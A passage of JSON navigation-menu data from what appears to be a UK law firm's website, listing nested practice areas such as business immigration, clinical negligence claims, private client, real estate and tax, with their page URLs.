Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & 